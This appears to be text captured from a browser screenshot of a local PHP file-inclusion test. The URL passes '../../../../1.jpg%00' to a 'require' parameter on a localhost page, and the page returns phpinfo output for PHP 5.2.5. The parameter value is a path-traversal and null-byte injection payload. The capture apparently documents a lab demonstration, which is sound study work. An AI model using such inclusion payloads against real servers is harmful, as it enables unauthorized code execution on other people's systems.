 localhost/daohang/mingz.php?require=../../../../1.jpg%00
百度 <Ctrl+K
访问最多 新手上路 2345网址导航 hao123网址导航 http--192.168.1.102-... 如何订阅文章 - QQ邮箱 毒霸网
PHP Version 5.2.5
php
System Windows NT PC201401131233 6.1 build 7601
Build Date Nov 8 2007 23:18:08
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--with-gd=shared"